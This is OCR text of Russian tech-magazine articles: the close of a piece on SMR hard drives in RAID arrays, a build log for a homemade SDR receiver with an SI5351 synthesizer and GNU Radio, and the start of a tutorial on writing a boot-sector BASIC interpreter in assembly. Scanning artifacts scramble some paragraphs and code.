А это приводит нас к очевидному выводу: даже поддержка накопителями команды Trim не делает новые диски Western Digital с черепичной записью SMR пригодными для использования в составе массивов RAID 5 и RAID 6 (а также, по опыту пользователей, в составе массивов SHR 1 и, возможно, SHR 2). В составе таких массивов непрерывная череда мелкоблочных операций записи быстро (в течение сорока минут) перенасытит контроллер и переполнит ограниченный буфер CMR.

Нельзя и использовать диск с SMR совместно с классическими в одном массиве: в зависимости от нагрузки диск с SMR может замедлить работу всего массива и даже привести к его деградации, если контроллеру покажется, что диск слишком долго не отвечает.

С другой стороны, новые диски WD с черепичной записью вполне допустимо использовать в однодисковых NAS, а также в составе массивов уровней JBOD, RAID 1 или RAID 0 в многодисковых сетевых накопителях, причем последние два (RAID 1/0) при условии, что все диски в составе массива используют одинаковую технологию записи (только СМR или только SMR).

И разумеется, диски WD с черепичной записью отлично работают в качестве архивных. Правда, до тех пор, пока ты используешь их совместно с Windows, а сам накопитель отформатирован в NTFS. Использование таких дисков в macOS способно преподнести неприятные сюрпризы из-за особенностей реализации Trim в ОС от Apple.

При этом использование диска SMR с поддержкой команды Trim предпочтительнее аналогичного диска без поддержки Trim — обширный список, в который входят практически все «домашние» накопители Seagate.

#### **СТОИТ ЛИ ПОКУПАТЬ ДИСКИ С SMR**

Разница в цене между наполненным гелием накопителем WD My Book или WD Elements Desktop 8TB, использующими классическую запись СМR, и черепичными Seagate Backup Plus Hub или Seagate Expansion Desktop 8TB на сегодня порядка 10-15 евро. Разница в цене между WD Red 6TB с PMR (модель WD60EFRX) и SMR (WD60EFAX) — исторически те же 10 евро, но на фоне последних публикаций ценник на классическую модель резко и необоснованно взлетел, догнав ценник на 8-гигабайтный накопитель.

Стоит ли переплатить за отсутствие SMR и всегда ли это возможно? В некоторых компактных (2,5") накопителях емкостью от 2 Тбайт используют SMR для того, чтобы получить более тонкий корпус. В компактных дисках емкостью в 5 Тбайт SMR используют просто для того, чтобы сделать такую емкость возможной. А вот десктопные диски емкостью 2, 4, 6 и 8 Тбайт вполне можно сделать и без SMR. Использование черепичной записи позволяет производителю сэкономить; часть этой экономии достается на долю покупателя, но большую часть денег производитель кладет в собственный карман.

Решать, купить тот или иной диск, в любом случае тебе. Есть сценарии использования, в которых использование SMR недопустимо в принципе, -

это массивы RAID 5 и 6. Использовать SMR в составе массивов RAID 0 и RAID 1 - развлечение на любителя, но при соблюдении простого правила -

использовать в рамках массива диски только без СМR или только с SMR это возможно, хоть и не оптимально. В однодисковом NAS, который умеет использовать Trim, ты не заметишь большой разницы между диском с PMR и диском SMR, поддерживающим команду Trim. Наконец, диски с SMR и Trim вполне допустимо использовать в качестве архивных.

А вот за использование дисков с SMR, но без поддержки Trim производитель просто обязан давать гигантскую скидку. В противном случае мне сложно понять потребителя, приобретающего себе заведомо медленный (очень медленный) и нестабильный по скорости работы накопитель.

#### ЗАКЛЮЧЕНИЕ

В этой статье мы подробно рассмотрели как саму черепичную технологию записи SMR, так и особенности ее реализации двумя крупнейшими представителями индустрии — компаниями Seagate и Western Digital.

Является ли SMR абсолютным злом?

Нет, не является — если покупатель понимает, какие проблемы и ограничения он приобретает за свои деньги, и получает за это достаточную скидку. Но делать это нужно с открытыми глазами, а сознательно утаивать информацию совершенно недопустимо. Сейчас компания Western Digital, кажется, отделалась легким испугом. Мне очень хотелось бы увидеть коллективный иск, гигантский штраф и соответствующую компенсацию, выплаченную производителем за годы обмана и умолчаний.

Запасусь попкорном и продолжу отслеживать ситуацию. З-

![](_page_16_Picture_1.jpeg)

SDR (Software Defined Radio) — это программно определяемая радиосистема, где софт преобразует радиосигнал в цифровой вид. Это открывает широчайшие возможности для анализа сигнала. Появление все более доступных систем SDR стало дивным подарком радиолюбителям. В этой статье мы разберемся, как работает SDR, самым надежным методом — создав собственный приемник. И при этом постараемся не утонуть в пучине матанализа.

Один из самых популярных SDR сегодня — это китайский «свисток» RTL-SDR, мы о нем неоднократно писали (можешь посмотреть, например, статью «Делаем первые шаги с RTL-SDR»). Он обладает просто фантастическими возможностями для своей цены.

Схема RTL2832 + RT820 выглядит вот так.

#### Simplified Block Diagram of NooElec RTL-SDR

![](_page_16_Figure_6.jpeg)

Сигнал поступает на вход радиотракта, реализованного на RT820, где выполняется первое преобразование частоты в промежуточную, здесь 3,57 МГц. Зеркальный канал при этом подавляется фильтрами, насколько это воз-МОЖНО.

Такое решение позволяет покрыть огромный диапазон частот от нескольких десятков мегагерц до пары гигагерц. Не весь сразу, конечно, а только кусочками по несколько мегагерц (судя по документации, RTL2832 способен оцифровать и сигнал частотой в несколько десятков мегагерц, однако упирается в пропускную способность USB). На самом деле зачастую достаточно И ЭТОГО.

Полученный сигнал ПЧ оцифровывается в RTL2832, после чего подвергается второму программному преобразованию частоты. Здесь уже используется квадратурный гетеродин, реализованный программно как скалярное произведение входящего сигнала на опорный. А в случае квадратурного гетеродина в качестве опорных использованы два сигнала с одной и той же частотой, но сдвинутые по фазе на п/2. На выходе смесителей стоят фильтры низкой частоты, которые фильтруют сигнал с удвоенной опорной частотой. В результате на выходе тоже имеем два сигнала: синфазный (I) и квадратурный (Q). Впрочем, названия до некоторой степени условны.

![](_page_16_Figure_10.jpeg)

данных передаются по USB. Сигналы  $\, {\sf B}$ Собственно. виде потока перед отправкой и происходит ресемплирование, когда скорость передачи понижается до примерно 2 Мвыб/с, в данной схеме это «бутылочное горлышко». Почему именно квадратурный гетеродин? Из теории цифровой обработки сигналов известно, что, имея только сигналы I и Q, можно декодировать сигнал с любым из существующих способов модуляции. Например, АМ-модуляция, на которой мы ниже и сосредоточимся, реализуется наиболее просто.

Если представить, что I — это действительная часть, а Q — мнимая часть комплексного сигнала Z, то  $|z| = (I^2 + Q^2)^11/2$  и есть искомый демодулированный сигнал. С ЧМ и ФМ уже будет сложнее, но не принципиально. Впрочем, теория цифровой обработки сигналов слишком тяжела, чтобы пересказывать ее в двух словах, — при желании можешь почитать подробнее cam.

Дальше сигнал обрабатывает уже компьютер, где из отдельных семплов I и Q формируется комплексный семпл Z = I + jQ. Однако, как ты понимаешь, это тоже некоторая условность, позволяющая применить математический аппарат комплексного исчисления к сигналу.

По существу, все это реализуется такими программными пакетами, как SDR# (Windows), gqrx (Linux) или GNU radio (Linux). Последний нам наиболее интересен, так как позволяет не только пробежаться по диапазону, но и понять, как программная часть реализована внутри. И при этом вовсе не нужно залезать в дебри программирования, а можно при помощи мыши составить структурную схему (граф) из отдельных блоков. Блоки обычно реализуют одну операцию (в лучших традициях Unix). Вот так в GNU Radio выглядит простейший FM-приемник на RTL-SDR, созданный за пару минут.

![](_page_16_Figure_15.jpeg)

RTL-SDR выступает в роли источника, выдающего поток комплексных Z-значений, что равносильно обоим потокам I и Q. Далее сигнал попадает в цифровой фильтр низких частот ФНЧ, который вырезает интересующую нас полосу. Так как в данном случае ожидается частотная модуляция, то нам потребуется полоса в ~200 кГц, с центром в нуле, которому соответствует выставленная на RTL-SDR частота. Далее сигнал попадает на частотный детектор, на выходе которого получается реальный звуковой сигнал, подходящий для звуковой карты. Ресемплер нужен, чтобы согласовать битрейт сигнала. Итого — половина приемника всего в несколько кликов мышки!

#### **SIMPLE SDR**

Раньше SDR-приемники, популярностью пользовались **ОТНОСИТЕЛЬНОЙ** которые использовали звуковую карту компьютера в качестве АЦП. Большинство имели схожую конструкцию и состояли из опорного генератора, фазовращателя, смесителя и усилителя низкой частоты. Выход усилителя подключался к линейному входу звуковой карты. Чувствуешь аналогию с рассмотренным выше RTL2832? Суть та же, только промежуточная частота тут ниже и оцифровывается уже квадратурный сигнал.

Рассмотрим схему популярного приемника ZetaSDR.

![](_page_16_Figure_20.jpeg)

Сигнал с тактового генератора частотой F идет к фазовращателю, выполненному на двух D-триггерах, соединенных в счетчик Дженсона. Тот представляет собой сдвиговый регистр, последний инвертированный выход которого подан на вход. При подаче тактового сигнала по выходам сдвигового регистра будет распространяться попеременно волна нулей и единиц. В нашем случае на выходах Q0 и Q1 будут последовательно устанавливаться состояния ОО, О1, 11, 10, что в десятичной системе соответствует О, 1, 3, 2. С точки зрения сигналов это два меандра частотой F/4, сдвинутые по фазе на 90°.

![](_page_16_Picture_874.jpeg)

Далее полученные опорные сигналы поступают на ключевой смеситель Дэна Тейло (Dan Tayloe), выполненный на мультиплексоре 74HC4052. Смеситель умножает один сигнал на другой, поэтому если один из сигналов - меандр, то умножение сводится к простому переключению.

![](_page_16_Figure_24.jpeg)

Принцип работы смесителя Тейло

На приведенной ниже картинке показана диаграмма работы мультиплексора, где включенному каналу условно соответствует высокий уровень на нем.

![](_page_16_Figure_27.jpeg)

Принимая канал ХО за 0°, видим, что 90° — это Х1, 180° — Х3, а 270° — Х4. образом подключены и операционные усилители. Соответствующим В результате на выходе получаем сигналы I и Q, смещенные на 90°. Подробнее о смесителе Тейло можно прочитать в оригинальной статье. Далее сигналы отправляются на линейный вход аудиокарты.

#### **CUHTESATOP**

B ZetaSDR применен неперестраиваемый генератор, что дает полосу приема, равную полосе пропускания аудиокарты вокруг F/4. Думаю, ты согласишься, что это не очень много, так как любая аудиокарта редко имеет полосу пропускания больше 200 кГц. С другой стороны, ZetaSDR разрабатывался как приемник наблюдателя, и там полоса в 200 кГц перекрывает весь любительский диапазон на 40 м. Но мы-то хотим охватить несколько КВ-диапазонов! Кроме того, за последние десять лет стало гораздо проще с синтезаторами.

Поэтому воспользуемся микросхемой SI5351, которая представляет собой синтезатор частоты с цифровым интерфейсом, способный выхватывать несколько сигналов с частотой от 8 кГц до 160 мГц. При этом из обвязки требует лишь кварц и два подтягивающих резистора для I2C все, как ты любишь. Для совсем уж ленивых людей в китайских онлайновых магазинах продавцы предлагают и вовсе собранные модули на этой микросхеме, что очень удобно для макетирования.

В качестве микроконтроллера я взял STM32F103C8T6, весьма популярный сегодня среди радиолюбителей благодаря плате Bluepill. Собираем макет на Bluepill и модуле SI5351, а в качестве интерфейсов используем I2C OLEDдисплей и энкодер. В итоге получается такая схема.

![](_page_16_Figure_33.jpeg)

Для управления SI5351 я использовал библиотеку STM32-SI5351, которая представляет собой порт на С аналогичной библиотеки для Arduino на Wiring. Так как она использует код на НАL, а я уже сильно привык к функциям LibOpenCM3, ее исходники пришлось чуть поправить. В основном изменения коснулись функций отправки и чтения данных. Кроме того, в заголовочном файле перед приватными переменными пришлось добавить модификатор static, иначе оно не хотело собираться.

В итоге адаптированные функции приняли следующий вид:

```
/** Write multiple bytes
  @param regAddr Register address to write to
 * @param length Count Bytes
 * @param data Value to write
  @return Status of operation (true = success)
 \ast*uint8 t si5351 write bulk(uint8 t regAddr, uint8 t length, uint8 t *
data) {
  uint8_t temp[255];
  temp[0] = regAddr;memcpy(temp+1,data, length);
  i2c_transfer7(SI5351_I2C, SI5351_BUS_BASE_ADDR, temp, length + 1, 0
, 0);
  return 1;
\}7*** Write single byte to an 8-bit device register.
 * @param regAddr Register address to write to
 * @param data New word value to write
 * @return Status of operation (true = success)
 */uint8_t si5351_write(uint8_t regAddr, uint8_t data) {
  uint8_t temp[2];
 temp[0] = regAddr;temp[1] = data;i2c_transfer7(SI5351_I2C,SI5351_BUS_BASE_ADDR, temp, 2, 0, 0);
  return 1;
\}uint8 t si5351 read(uint8 t regAddr) {
  uint8_t reg_val = 0;
  i2c transfer7(SI5351 I2C, SI5351 BUS BASE ADDR, &regAddr, 1, &
reg_val, 1);return reg val;
```
 $\}$ 

Из-за расхождений в обработке данных при передаче по I2C между HAL и LibOpenCM3 функция si5351\_write\_bulk() получилась несколько сложной. Но, учитывая небольшой объем данных, передаваемых в SI5351, я решил, что спускаться на уровень ниже и писать свой аналог для i2c\_transfer7() ради всего этого не стоит. А вот с заголовочным файлом пришлось поковыряться дольше. Для запуска синтезатора необходимо инициализировать SI5351, включить соответствующий порт и задать частоту.

#### si5351\_init(SI5351\_CRYSTAL\_LOAD\_10PF, 25005500, 0); si5351\_drive\_strength(SI5351\_CLK0, SI5351\_DRIVE\_8MA); si5351\_set\_freq(freq\_khz \* 100000ULL, SI5351\_CLK0);

Частота задается в si5351\_set\_freq() в сотых долях герца, поэтому значение в килогерцах умножается на константу. Также крайне желательно указать тип константы — ULL (uint64). Микросхема может не только просто синтезировать произвольную частоту, но и генерировать несколько сигналов с заданным сдвигом фаз. Была реализована функция, генерирующая два опорных сигнала со сдвигом фаз в 90°.

![](_page_16_Picture_875.jpeg)

 $\}$ 

Сначала я использовал именно эту функцию, и первый макет приемника не имел фазовращателя. Однако применение локального фазовращателя на 74АС74 дало лучший результат, поэтому от генерации двух сигналов я отказался (хотя этот вариант тоже оказался рабочим).

В качестве дисплея здесь применен OLED-экран на SSD1306, для него была написана библиотека, которая осуществляет форматный текстовый вывод и ограниченно поддерживает юникод, примерно как в моем проекте МРЗ-плеера, о котором я писал ранее. Настоящей засадой стал энкодер. С виду это очень удобная вещь для перестройки. Однако дешевый контактный энкодер стал быстро сбоить, и пользоваться им стало невозможно. А хотелось, чтобы ему сносу не было, как в Bruker AC200. И решение нашлось!

По сути, энкодер легко можно сделать из шагового двигателя, а у меня как раз завалялся один такой от принтера. Поэтому, вдохновившись одной публикацией и слегка адаптировав схему под имевшиеся у меня в наличии НЕГ4011 (К561ЛА7), я собрал вот такую конструкцию. Здесь собранные на инверторах триггеры Шмитта формируют цифровой выход.

![](_page_16_Figure_47.jpeg)

Алгоритм дешифровки сигнала энкодера великолепно прост. По восходящему фронту одного из выходов энкодера случается прерывание, в котором определяется уровень на втором выходе. Если там ноль, то считаем, что энкодер вращается вперед, а если единица, то назад. Это отражено на графике.

![](_page_16_Figure_49.jpeg)

Видим, что и здесь у нас квадратурные сигналы: в одном случае фаза отстает на 90°, а в другом опережает.

![](_page_16_Picture_51.jpeg)

С контактным энкодером такой алгоритм работал без сбоев, однако с шаговым двигателем в обмотках возникла проблема - он делал сразу два шага. Кроме того, при смене направления первый шаг выполнялся неверно. Первую проблему я поборол программно, просто пропуская нечетные прерывания, а второй баг я в итоге банально игнорировал.:)

![](_page_16_Figure_53.jpeg)

Любопытная особенность: прерывание срабатывает, лишь когда вывод сконфигурирован как float input, а когда его задаешь как input pullup/pulldown, оно не работает (хотя вроде как должно). Кнопками переключается шаг перестройки частоты и устанавливаются значения частот, соответствующих КВ-диапазонам. Исходники синтезатора, как всегда, доступны на GitHub.

# ZETASDR

Схема, которую я использовал, отличается от референсной лишь незначительно.

![](_page_17_Figure_6.jpeg)

**СБОРКА ПРИЕМНИКА**

Сначала приемник и синтезатор были собраны на макетах, причем в первой версии не было фазовращателя, а оба опорных сигнала генерировались в SI5351.

![](_page_17_Picture_8.jpeg)

Потом туда добавился фазовращатель (также на соплях), и, что самое интересное, все это работало! Вместо 74AC74 (K1554ТМ2) также можно взять 74HC74 (K555ТМ2), но тогда выше 10 МГц вряд ли удастся забраться, так как 74HC74 работает где‐то до 40 МГц. А вот AC‐серия уверенно держит до 120 МГц.

Убедившись в работоспособности конструкции, я перенес устройство на печатные платы, что несколько повысило качество сигнала, особенно после помещения плат в экран. Хотя разница была непринципиальная.

ВЧ-сигналы стоит передавать по коаксиальному кабелю и использовать при этом соответствующие разъемы, например SMA. На худой конец кабель можно и запаять. Провод, идущий к аудиокарте, тоже нужен экранированный. Необязательно высокочастотный, но непременно экранированный, иначе все утонет в помехах.

Печатные платы выполнены из двухстороннего фольгированного стеклотекстолита, на тыльной стороне сохранен слой меди и соединен с землей, перемычки сделаны из изолированного провода, а в месте входа в плату отверстия раззенкованы.

![](_page_17_Picture_13.jpeg)

![](_page_17_Picture_16.jpeg)

Энкодер синтезатора вместе с кнопками переключения диапазонов и изменения шага настройки выведен отдельно.

![](_page_17_Picture_18.jpeg)

![](_page_17_Picture_19.jpeg)

![](_page_17_Picture_14.jpeg)

Сами платы помещены в жестяные корпуса, выполняющие роль экрана.

Также видим, что при переходе частоты биений через 0 скачкообразно изме‐ няется сдвиг фаз между I и Q с 90° на -90°. Это значит, что все работает правильно. Теперь можно подключать к аудиокарте. Тут подойдет любая со стереофоническим линейным входом. Ширина полосы пропускания нас в данном случае волнует мало, так как мы всегда можем сдвинуть опорный сигнал.

Вместо NE5532 можно взять LM358, но первая микросхема все же пред‐ почтительнее, так как меньше шумит. И самый важный момент во всем деле — антенна. Хорошо бы, конечно, использовать достаточно длинную наружную антенну и желательно за городом, но за неимением лучшего сой‐ дет и кусок провода, растянутый по комнате. Особенно если к нему подключить П‐образный контур и подстраивать по максимуму сигнала.

![](_page_17_Figure_21.jpeg)

Есть множество программ для работы с SDR-приемниками, однако сейчас все они ориентированы на работу с RTL‐SDR и его более специализирован‐ ными разновидностями, такими как HackRF, airspy и другими. Тем не менее из актуального софта [SDR#](https://airspy.com/download/) поддерживает захват с аудиокарты. Это популярная программа, и мануалов по ней в Сети полно, хотя интерфейс и так инту‐ итивен.

Неплохих результатов можно добиться с магнитной антенной. Главное при ее использовании будет куда лучше соотношение сигнал/шум, что особенно важно в городе.

![](_page_17_Figure_23.jpeg)

Сама петля изготовлена из коаксиального кабеля и имеет диаметр 400 мм, транзистор J309 можно заменить на BF245 или КП303Е. Антенну и предуси‐ литель также можно смонтировать на макетной плате.

![](_page_17_Picture_25.jpeg)

Поэтому устанавливаем, запускаем, выставляем желаемый диапазон на синтезаторе, подстраиваем антенну по максимуму сигнала, включаем АМ‐демодулятор (большая часть всего интересного на КВ именно в АМ) и вперед. Работает приемник очень устойчиво, с регенеративными аналога‐ ми (которые до сих пор иногда собирают) при схожей сложности тут по качес‐ тву просто нет никакого сравнения. Конечно, здесь видны и зеркальный канал, и отражения, особенно отчетливые на мощных станциях, но это рас‐ плата за простоту радиотракта. Побороть отражения можно, использовав ФНЧ на выходе операционного усилителя. А зеркальность реально подавить, отбалансировав каналы хотя бы по амплитуде.

Также для Windows есть совсем минималистичная и несколько устаревшая программа [SDRadio](http://ua3vvm.qrz.ru/sdradio.htm), которая поддерживает и наш приемник. Впрочем, упомянуть ее стоило скорее ради ретроспективы.

Все это собрано буквально на коленке, из имевшихся дома запасов (чертов коронавирус!). Места занимает немного, но работает достаточно бодро, перекрывая диапазон от 5,8 МГц до 19 000 МГц. А если параллельно переменному конденсатору добавить емкость, то можно уйти и ниже.

Хорошо, а что в Linux? Тут чуть сложнее: [gqrx](https://gqrx.dk/) ориентирована только на работу с чипами RTL и не поддерживает захват с аудиокарты. Так что вос‐ пользуемся GNU Radio!

Запускаем gnuradio-companion и строим несложный граф. В качестве источника используем audio source, в свойствах которого выставляем количество выходов (2) и sample rate=48000. Такие настройки любая аудиокарта потянет. Когда количество выходов audio source указано как два, автоматически используются левый и правый каналы захвата.

#### **ВКЛЮЧАЕМ**

![](_page_17_Picture_28.jpeg)

Для проверки работоспособности приемник сначала подключаем к осциллографу. На синтезаторе выставляем частоту 12 МГц (3 МГц после фазовращателя), а вместо антенны подключаем генератор сигнала (синусоида 3 МГц размахом 300 мкВ). Если синтезатор настроен правильно, то час‐ тота биений на выходе должна быть несколько герц. Собственно, по генератору я его и откалибровал, поправив частоту кварцевого резонатора в про‐ шивке. Кстати, вместо правки частоты можно было в той же функции задать отклонение в ppm.

При необходимости можно выбрать одну из [нескольких](https://wiki.gnuradio.org/index.php/Audio_Source) аудиокарт. Дальше ставим блок float to complex, который из двух реальных значений создает одно комплексное, к его входам подключаем наш источник. Также полезно между audio source и float to complex поставить умножение на константу, что позволит отбалансировать каналы по амплитуде. Теперь ставим фильтр низких частот, в котором указываем частоту среза 5 кГц. Фильтр выделит необходимую нам полосу сигнала 5 кГц вокруг нуля.

Он принимает станцию на частоте гетеродина, то есть в центре полосы, попадающей на аудиокарту. Хорошо, а как посмотреть спектр сигнала? Для этого добавляем элемент **QT GUI: Frequency Sink**, который отрисует нам спектр сигнала. Подключать его стоит к выходу блока float to complex.

#### si5351\_init(SI5351\_CRYSTAL\_LOAD\_10PF, 25005500, 0);

Похожим образом элемент  $QT$  GUI: Waterfall Sink отвечает за «водопад». Как будто все хорошо в нашем приемнике. Вот только нет программной перестройки частоты в окне, а это крайне полезная штука, учитывая, что ауди‐ окарты часто дают артефакты в разных частях окна. Моя вот, например, в нуле (+/–100 Гц): судя по всему, это наводки от электросети мешают приему сиг‐ нала.

#### **СОФТ**

Если хочется послушать радиолю бителей — никаких проблем, только вместо модуля сигнала нам теперь нужна его действительная часть (или мнимая, или их сумма, тут непринципиально). Был приемник АМ, а стал прямого пре‐ образования! Тут, конечно, стоит поправить полосу пропускания фильтра, так как мы уже на SSB. Лучше выставить где‐нибудь 1500 Гц.

![](_page_17_Figure_46.jpeg)

Stop: 22k Step: 1 **Audio Sink Complex To Float** Add Sample Rate: 48k

На 40 м хорошо слышны радиолюбители. А вот так выглядит уверенный прием в режиме АМ «Международного радио Китая», которое здорово слышно во всех вещательных КВ‐диапазонах.

![](_page_17_Figure_49.jpeg)

Хорошо, но что делать, если в ноутбуке нет аудиокарты, а поползать по КВ-диапазону очень хочется? Можно, конечно, купить внешнюю аудиокарту или конвертер к RTL‐SDR, но повышающий конвертер стоит в разы дороже самого RTL‐свистка. Также в Китае продают модифицированные RTL‐SDR v3, которые поддерживают direct conversion: цена приемлема, но все равно заметно выше, чем у RTL-SDR. Да и зачем покупать, когда девайс можно хакнуть.

![](_page_17_Picture_52.jpeg)

Описанные манипуляции могут испортить твой RTL‐SDR, а при неблагоприятном стечении обстоятельств выжечь порт USB и даже спалить материнскую плату. Поэтому повторяй эти действия на свой страх и риск и лишь в том случае, если точно знаешь, что делаешь. Я предупредил!

Как ты знаешь, RTL2832U имеет на входе АЦП. Более того, если прочитать импровизированный [даташит](http://datasheetcafe.databank.netdna-cdn.com/wp-content/uploads/2015/09/RTL2832U.pdf), написанный энтузиастами, можно увидеть, что этих АЦП два и у обоих дифференциальный вход. При этом чип может оцифровать сигнал вплоть до 30 МГц. По сути, все, что надо, — это подать сигнал на вход, можно даже на один. В [простейшем](http://eliasoenal.com/2012/11/07/rtl2832u-transformer-mod/) случае так и делают: выпаивают чип преобразователя частоты и припаивают антенну. Причем иногда чип даже оставляют на месте, просто перерезая соответствующие дорожки.

Вот именно к ним мы и подключимся. Более того, дополнительно можно воспользоваться трансформатором, что позволит задействовать дифферен‐ циальность входа, защитит от статики и несколько согласует сопротивления. Впрочем, с последним мы заморачиваться не будем. А вот защита от статики гораздо важнее, иначе в один неожиданный и не самый приятный момент девайс может превратиться в кирпич. Трансформатор мотается на фер‐ ритовом кольце тремя сложенными вместе проводами и содержит шесть вит‐ ков, обмотки фазируются, как указано на схеме.

![](_page_17_Figure_58.jpeg)

Очень полезная функция GNU Radio — возможность использовать переменные, значения которых задаются отдельно, или и вовсе изменять интерактивно с помощью элементов интерфейса. К выходу фильтра подклю‐ чаем АМ-демодулятор, который находит модуль комплексного сигнала, и **Au**dio Sink. А так как в данном случае sample rate источника и приемника равны, то согласовывать их ресемплингом нам не нужно. Простейший AM‐при‐ емник готов!

Сделать программную перестройку достаточно просто, надо добавить еще один блок умножения между float to complex и Low Pass Filter, но в данном случае не на константу, а на функцию, то есть на второй сигнал. В качестве источника второго сигнала возьмем блок Signal Source, форма сигнала — косинус. Его частота должна быть равна той частоте, на которую необходимо сдвинуть сигнал.

Таким образом, мы добавили в приемник еще один преобразователь час‐ тоты, на этот раз уже программный. Теперь, перестраивая частоту Signal Source, мы можем выбирать, какую часть окна отправить на детектор. Иными сло вами, мы просто сдвигаем ноль в нашем окне. Полученный граф приемни‐ ка выглядит как на схеме.

![](_page_17_Figure_44.jpeg)

#### **БОНУС**

#### WARNING

Но мы используем более элегантное решение. Если ты, выбирая свисток, следовал рекомендациям, то наверняка в качестве преобразователя там используется чип RT820 — и действительно, в нашем случае он более удобен. Дело в том, что RT820 использует только один вход I микросхемы RTL2832U (это выводы 1 и 2), а вход Q (выводы 4 и 5) остается незадействованным.

В принципе, даже мотать трансформатор необязательно, можно исполь‐ зовать готовый, например из ADSL‐модема. Все в этой модификации хорошо, разве что шаг у RTL2832U 0,5 мм и выводы очень короткие. Так что припаять к самим контактам МГТФ 0,05 у меня не вышло. Вместо этого я под‐ паял к ним провод 0,1 мм, а уже к нему — выводы трансформатора. Чтобы вся эта конструкция держалась и не шевелилась, я использовал термоскотч.

![](_page_17_Picture_60.jpeg)

Эта модификация, конечно, требует определенных навыков, но все вполне реально (у меня ушло на это около получаса). Запускаем gqrx с параметрами устройства rtl=0,direct\_samp=2 и видим, что все прекрасно работает (будем оптимистами). Подключаем рамочную антенну, и можно слушать эфир. Параметр direct\_samp=2 указывает на то, что надо использовать прямую оцифровку сигнала со входа Q. Кроме того, основная функциональность устройства по‐прежнему присутствует и запуск со стандартными парамет‐ рами позволяет принимать УКВ.

Конечно, у такого простого решения есть и недостатки в виде наводок от FM‐станций, ложных сигналов и прочих прелестей, но работает оно срав‐ нимо с RTL-SDR v3. А если очень хочется, то устройство можно попробовать прокачать и дальше. Но это, на мой взгляд, излишне, разве что входной фильтр с частотой среза около 30 МГц и хороший, экранированный корпус точно еще никому не мешали. :) **ВС** 

ПИШЕМ БЕЙСИК НА АССЕМБЛЕРЕ И УМЕЩАЕМ В 512 БАЙТ

МИКРОБ

**Антон Карев** Эксперт по информационной безопасности. Область профессиональных интересов — технологическая разведка, аналитика в сфере ИБ и искусственный интеллект [vedacoder@mail.ru](mailto:vedacoder@mail.ru)

![](_page_18_Picture_5.jpeg)

Хочешь попрактиковаться в кодинге на ассемблере? Давай вместе шаг за шагом создадим интерпретатор бейсика и запустим его прямо из загрузочного сектора твоего компьютера. Для этого придет‐ ся задействовать перекрывающиеся под‐ программы с разветвленной рекурсией, иначе бейсик не уместится в 512 байт. Ско‐ рее всего, это будет самая сложная прог‐ рамма в твоей жизни. Когда ты создашь ее своими руками, сможешь без зазрения совести называть себя хакером.

![](_page_18_Picture_3.jpeg)

По сути, написав бейсик для бутсектора, мы превратим твой ПК в аналог старых домашних компьютеров типа Commodore 64 или ZX Spectrum, которые имели этот язык в ПЗУ и позволяли программировать на нем сразу после заг‐ рузки.

Интерпретатор работает в двух режимах: интерактивном и обычном. В интерактивном режиме он выполняет команды сразу после ввода.

![](_page_18_Picture_12.jpeg)

В обычном режиме сначала надо занести исходник программы в память и затем дать команду **run**.

![](_page_18_Picture_14.jpeg)

#### INFO

С месяц назад я [рассказывал,](https://xakep.ru/2020/03/23/floppy-bird/) как написать игрушку FloppyBird, которая тоже умещалась в бут сектор. Но по сравнению с тем, что мы с тобой сотворим сейчас, она покажется тебе мелкой шалостью.

#### **КАК ПОЛЬЗОВАТЬСЯ ИНТЕРПРЕТАТОРОМ**

- var=expr присваивает значение expr переменной var (от a до z);
- print expr выводит значение expr и переводит курсор на следующую строку;
- print expr; выводит значение expr и оставляет курсор на текущей строке;
- print "] [ello" печатает строку и переводит курсор на следующую строку;
- print "] [ello"; печатает строку и оставляет курсор на текущей строке; • input var считывает значение с клавиатуры, помещает его в переменную var (a..z);
- goto expr переходит на указанную строку программы;
- $\cdot$  if expr1 goto expr2 если expr1 не 0, прыгнуть на строку expr2, иначе на следующую после if.

Техническое задание (что будет уметь наш интерпретатор) я сформулирую в виде инструкции пользователя. Вот она.

Если нужно удалить строку из исходника, просто введи в командной строке ее номер.

![](_page_18_Picture_16.jpeg)

Как интерпретатор узнаёт, в каком режиме обрабатывать текст из командной строки? Если строка начинается с номера, интерпретатор обрабатывает ее в обычном режиме. Если не с номера — в интерактивном.

Максимальный размер программы — 999 строчек. Максимальная длина строки — 19 символов. Обрати внимание, что клавиша Backspace функционирует как надо. Хоть на экране символ и не затирается, в буфере все в порядке.

Если введешь строку больше 19 символов, она заедет на соседнюю. В текущей реализации интерпретатора этот баг не отслеживается. Просто помни, что больше 19 символов в строчку вписывать нельзя.

Здесь сначала восстанавливаем указатель стека (регистр SP). На тот случай, если программа на бейсике обрушилась из‐за ошибки.

Затем сбрасываем указатель running (текущая строка программы). Потом вызываем подпрограмму input\_line, которая ждет, пока программист что‐нибудь напечатает. Подпрограмма сохраняет полученную строку в регистр SI.

Дальше смотрим, начинается строка с номера или нет. Если с номера, нам надо записать ее в буфер, который отведен под исходник. Для этого сначала вычисляем адрес, куда записывать строку. За это у нас отвечает подпрог‐ рамма find\_address (результат кладет в регистр DI). Определив нужный адрес, копируем туда строку: rep movsb.

- В распоряжении у программиста:
- три команды: run (запускает программу), list (выводит исходник на экран), new (стирает программу);
- 26 переменных (от a до z): двухбайтовые целые числа без знака;
- выражения, которые могут включать в себя: числа, четыре арифметические операции, скобки, переменные;
- три оператора:  $if, goto, =;$
- две функции: print, input.

Если в начале строки нет номера, сразу выполняем ее: execute\_state-. ment

Вот языковые конструкции, которые понимает наш интерпретатор:

![](_page_18_Picture_3987.jpeg)

Строки программы обрабатываем следующим образом. Берем первое слово из строки и последовательно сравниваем его с каждой записью из таблицы @@statements (см. внизу статьи последний кусок кода). В этой таблице общим списком перечислены команды, операторы и функции, которые понимает наш интерпретатор.

Обрати внимание, какую эвристику я здесь использую, чтобы сэкономить байты на обработку условного оператора. Перед точкой входа execute\_statement я поставил дополнительный вход в ту же самую подпрограмму: . @@if\_handler Зачем? Чтобы не надо было писать отдельный обработчик для конструкций вроде if a-2 goto 10. Если результат выражения (в данном случае a-2) равняется нулю, мы не заходим в if, то есть игнорируем остаток строки (в нашем случае **goto 10**).

С **if** разобрались. Дальше обрабатываем остальные команды, операторы и функции. Начинаем с того, что пропускаем лишние пробелы, которые прог‐ раммист добавил для своего удобства. Если в строке нет ничего, кроме про‐ белов, просто игнорируем ее.

![](_page_18_Picture_3988.jpeg)

Но если строка не пустая, присматриваемся к ней внимательно. Сначала перебираем по порядку таблицу @@statements и сверяем свою строку с каждой записью оттуда. Каким образом сверяем? Считываем размер строки (в случае run это 3) и затем сравниваем, используя **repe / cmpsb**.

